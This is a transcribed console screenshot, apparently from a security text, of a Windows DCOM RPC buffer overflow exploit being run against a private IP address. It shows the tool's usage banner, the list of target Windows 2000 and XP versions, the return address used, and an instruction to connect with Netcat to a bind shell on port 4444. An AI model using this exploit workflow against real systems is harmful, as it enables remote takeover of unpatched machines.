 C:\WINNT\System32\cmd.exe
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Ported to Win32 by Benjamin Lauzière <blauziere [at] altern.org>
- Usage: DComExploit <Target ID> <Target IP>
- Targets:
- 0 Windows 2000 SP0 (english)
- 1 Windows 2000 SP1 (english)
- 2 Windows 2000 SP2 (english)
- 3 Windows 2000 SP3 (english)
- 4 Windows 2000 SP4 (english)
- 5 Windows XP SP0 (english)
- 6 Windows XP SP1 (english)
C:\>DComExploit 0 192.168.0.209
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Ported to Win32 by Benjamin Lauzière <blauziere [at] altern.org>
- Using return address of 0x77e81674
Use Netcat to connect to 192.168.0.209:4444
C:\>_